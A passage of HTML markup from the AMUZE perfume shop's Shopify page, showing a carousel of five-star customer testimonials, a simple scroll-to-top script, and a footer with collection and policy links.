            <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
              <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
              </svg>
              <div class='rating-stars__container rating-stars__container--overlay'>
                <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                  <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                  <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                </svg>
              </div>
            </div>
          
          </h2>
        
        
      </div>
    
    
      
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
        class='trustpilot__reviews-container'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25176701206843__trustpilot_reviews_wnaJwC color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      The Definition of Luxury
                    </h3><div class="rte">
                      <p>I've finally found my signature scent. The sillage is incredible and I receive compliments everywhere I go. It’s an investment, but worth every cent for this quality.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <strong>Elias V.</strong>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25176701206843__trustpilot_reviews_wnaJwC color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      A Masterpiece of Scent
                    </h3><div class="rte">
                      <p>The longevity is truly unparalleled. It stays on my skin for hours, evolving beautifully throughout the day. This is perfumery at its finest.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <strong>Victoria K.</strong>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25176701206843__trustpilot_reviews_wnaJwC color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Pure, Unforgettable Elegance
                    </h3><div class="rte">
                      <p>AMUZE doesn't just sell perfume; they sell confidence. The packaging is exquisite, and the scent makes me feel absolutely powerful and unique.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <strong>Genevieve L.</strong>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25176701206843__trustpilot_reviews_wnaJwC color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Beyond Expectation
                    </h3><div class="rte">
                      <p>I was initially drawn by the elegant bottle, but the fragrance itself is breathtaking. It's sophisticated, complex, and clearly made with premium ingredients.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <strong>Julian R.</strong>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25176701206843__trustpilot_reviews_wnaJwC color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      The Compliment Magnet
                    </h3><div class="rte">
                      <p>This is, without a doubt, the most complimented fragrance I have ever owned. It's rich, long-lasting, and truly sets me apart. Highly recommend</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <strong>Zara M.</strong>
                        </p></div></div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25176701665595__section_divider_n6rRri" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--25176701665595__section_divider_n6rRri {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--25176701665595__section_divider_n6rRri-top-padding {
    height: 0px;
  }
  .section-sections--25176701665595__section_divider_n6rRri-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--25176701665595__section_divider_n6rRri-top-padding {
      height: 0px;
    }
    .section-sections--25176701665595__section_divider_n6rRri-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--25176701665595__section_divider_n6rRri.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--25176701665595__section_divider_n6rRri.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--25176701665595__section_divider_n6rRri-top-padding color-background-1 bg-color-sections--25176701665595__section_divider_n6rRri always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--25176701665595__section_divider_n6rRri color-background-1 bg-color-sections--25176701665595__section_divider_n6rRri always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--25176701665595__section_divider_n6rRri">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--25176701665595__section_divider_n6rRri-bottom-padding color-accent-1 shape-color-sections--25176701665595__section_divider_n6rRri always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--25176701665595__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25176701665595__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25176701665595__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25176701665595__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25176701665595__footer color-accent-1 gradient section-sections--25176701665595__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 165px);"
                        >
                          <img src="//amuzefragrance.com/cdn/shop/files/600x600.webp?v=1764263838&amp;width=1100" alt="" srcset="//amuzefragrance.com/cdn/shop/files/600x600.webp?v=1764263838&amp;width=50 50w, //amuzefragrance.com/cdn/shop/files/600x600.webp?v=1764263838&amp;width=100 100w, //amuzefragrance.com/cdn/shop/files/600x600.webp?v=1764263838&amp;width=150 150w, //amuzefragrance.com/cdn/shop/files/600x600.webp?v=1764263838&amp;width=200 200w, //amuzefragrance.com/cdn/shop/files/600x600.webp?v=1764263838&amp;width=300 300w, //amuzefragrance.com/cdn/shop/files/600x600.webp?v=1764263838&amp;width=400 400w, //amuzefragrance.com/cdn/shop/files/600x600.webp?v=1764263838&amp;width=550 550w, //amuzefragrance.com/cdn/shop/files/600x600.webp?v=1764263838&amp;width=800 800w, //amuzefragrance.com/cdn/shop/files/600x600.webp?v=1764263838&amp;width=1100 1100w" width="165" height="165.0" loading="lazy">
                        </div><div class="rte"><p><strong>The Signature of Elegance</strong><br/>Handcrafted luxury scents by <strong>AMUZE</strong>. We believe fragrance is the finest accessory—a true expression of personal style and timeless charm.<br/><br/></p></div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Collection</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/all-products"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All Products
                            </a>
                          </li><li>
                            <a
                              href="https://amuzefragrance.com/collections/special-blends"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Special Blends
                            </a>
                          </li><li>
                            <a
                              href="/collections/fresh-floral"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Fresh & Floral
                            </a>
                          </li><li>
                            <a
                              href="/collections/musk-amber"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Musk & Amber
                            </a>
                          </li><li>
                            <a
                              href="/collections/warm-woody"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Warm & Woody
                            </a>
                          </li><li>
                            <a
                              href="/collections/samples"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Samples
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Collection</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home 
                            </a>
                          </li><li>
                            <a
                              href="/collections/all-products"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop by Type
                            </a>
                          </li><li>
                            <a
                              href="/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop by Category
                            </a>
                          </li><li>
                            <a
                              href="/products/designer-inspired-perfume-oils"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Inspired Perfume Oils
                            </a>
                          </li><li>
                            <a
                              href="https://amuzefragrance.com/#quiz-nmHVGD"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Quiz
                            </a>
                          </li><li>
                            <a
                              href="/collections/new"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Get Samples
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Policy</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns
                            </a>
                          </li></ul></div><div
